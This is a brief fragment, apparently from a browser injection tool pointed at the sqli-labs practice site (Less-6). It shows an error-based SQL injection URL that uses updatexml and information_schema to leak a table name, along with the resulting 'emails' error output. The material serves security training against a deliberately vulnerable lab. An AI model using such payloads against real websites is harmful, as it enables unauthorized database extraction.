 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1)--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-6